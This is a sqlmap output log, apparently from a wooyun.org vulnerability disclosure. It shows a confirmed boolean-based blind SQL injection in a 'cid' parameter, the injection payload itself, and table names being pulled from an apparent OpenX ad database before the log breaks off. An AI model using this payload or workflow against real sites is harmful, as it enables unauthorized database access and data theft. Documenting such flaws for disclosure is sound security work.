 [13:13:44] [INFO] resuming back-end DBMS 'mysql'
[13:13:44] [INFO] testing connection to the target URL
[13:13:46] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cid=(SELECT (CASE WHEN (2170=2170) THEN 2170 ELSE 2170*(SELECT 2170
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&date=all
---
[13:13:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:13:47] [INFO] fetching tables for database: 'click'
[13:13:47] [INFO] fetching number of tables for database 'click'
[13:13:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:13:47] [INFO] retrieved: 66
[13:13:54] [INFO] retrieved: ox_account_preference_assoc
[13:15:36] [INFO] retrieved: ox_account_user_assoc
[13:16:21] [INFO] retrieved: ox_account_user_permission_assoc
[13:17:44] [INFO] retrieved: ox_accounts
[13:18:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:18:29] [INFO] retrieved: ox_acls
[13:18:45] [INFO] retrieved: ox_acls_channel
[13:19:31] [INFO] retrieved: ox_ad_category_assoc
[13:20:41] [INFO] retrieved: ox_ad_zone_assoc
[13:21:28] [INFO] retrieved: ox_affiliates
[13:22:12] [INFO] retrieved: ox_affiliates_extra
[13:22:46] [INFO] retrieved: ox_agency
[13:23:16] [INFO] retrieved: ox_application_variable
[13:24:37] [INFO] retrieved: ox_a
www.wooyun.org